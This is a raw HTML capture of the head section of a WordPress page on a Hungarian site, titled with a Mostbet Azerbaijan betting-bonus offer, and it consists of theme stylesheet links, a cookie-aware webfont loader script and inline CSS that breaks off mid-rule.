

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rl-hard.hu/2024/04/20/mostbet-azerbaycanda-qeydiyyat-550-250-fs-e-kemiyyet-bonus-949/
body_size: 17748
content:
<!DOCTYPE html>
<html lang="hu" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_minimal_header html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_3313 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Mostbet Azərbaycanda Qeydiyyat 550 +250 Fs-ə Kəmiyyət Bonus &#8211; RLHARD</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RLHARD &raquo; hírcsatorna" href="https://www.rl-hard.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="RLHARD &raquo; hozzászólás hírcsatorna" href="https://www.rl-hard.hu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rl-hard.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rl-hard.hu%2F2024%2F04%2F20%2Fmostbet-azerbaycanda-qeydiyyat-550-250-fs-e-kemiyyet-bonus-949%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rl-hard.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rl-hard.hu%2F2024%2F04%2F20%2Fmostbet-azerbaycanda-qeydiyyat-550-250-fs-e-kemiyyet-bonus-949%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/css/grid.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/css/base.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/css/layout.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=5.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 